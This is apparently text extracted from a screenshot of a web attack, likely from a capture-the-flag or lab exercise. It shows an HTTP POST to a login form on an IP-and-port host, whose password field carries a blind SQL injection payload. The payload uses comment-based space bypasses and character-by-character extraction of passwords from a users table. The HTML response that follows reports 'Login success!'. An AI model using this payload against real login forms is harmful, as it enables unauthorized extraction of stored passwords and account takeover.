 Upgrade-Insecure-Requests: 1
Origin: http://202.119.201.197:13004
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://202.119.201.197:13004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
username=admin\&password=or/**/left((select/**/concat(password)/**/from/**/users/**/limit/**/9,1),1)=char(99)/
**/%23
</span>
<div class="wrap-input100 rs1 validate-input" data-validate="Username
required">
<input class="input100" type="text" name="username">
<span class="label-input100">Username</span>
</div>
<div class="wrap-input100 rs2 validate-input" data-validate="Password
required">
<input class="input100" type="password" name="password">
<span class="label-input100">Password</span>
</div>
<div class="container-login100-form-btn">
<button type="submit" class="login100-form-btn">
Sign in
</button>
</div>
</form>
</div>
</a>
</div>
</body>
<script type='text/javascript'>alert('Login
success!');location='index.php';</script>
</html>